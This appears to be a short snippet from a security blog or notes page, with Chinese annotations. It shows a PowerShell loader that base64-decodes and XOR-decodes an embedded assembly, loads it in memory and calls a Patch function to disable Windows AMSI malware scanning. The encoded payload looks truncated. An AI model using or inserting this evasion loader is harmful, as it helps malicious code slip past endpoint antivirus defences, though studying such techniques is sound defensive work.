 1 $encodeStr = "Oi3nd3R3d3dzd3d3iIh3d893d3d3d3d3N3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d393d3d3lozXl3w366Vs92O7pWIx8eB
2
3 $decodeStr = [System.Convert]::FromBase64String($encodeStr)
4
5 for ($i = 0; $i -lt $decodeStr.Length; $i++)
6 {
7 $decodeStr[$i] = $decodeStr[$i] -bxor 0x77
8 }
9
10 [System.Reflection.Assembly]::Load($decodeStr)
11
12 [AMSI.Program]::Patch()
13
PatchASB.exe 通过Xor和
base64处理得到的字符串
以Assembly.load加载程序集
以 命名空间.类名::函数名的方式运行Patch函数